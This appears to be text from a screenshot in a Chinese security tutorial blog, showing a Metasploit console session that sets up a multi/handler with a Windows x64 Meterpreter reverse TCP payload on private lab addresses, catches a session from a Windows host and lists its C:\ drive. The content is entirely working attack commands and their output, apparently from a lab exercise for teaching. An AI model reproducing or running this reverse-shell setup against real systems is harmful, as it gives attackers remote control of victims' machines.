 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.44.138
LHOST => 192.168.44.138
msf5 exploit(multi/handler) > set LPORT 6666
LPORT => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.44.138:6666
[*] Sending stage (206403 bytes) to 192.168.44.132
[*] Meterpreter session 1 opened (192.168.44.138:6666 -> 192.168.44.132:49192) at 2020-04-07 23:38:54 +0800
meterpreter > pwd
C:\
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 11:18:56 +0800 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 13:08:56 +0800 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 11:20:08 +0800 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 11:20:08 +0800 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 11:20:08 +0800 ProgramData
娜璋AI安全之家
https://blog.csdn.net/Eastmount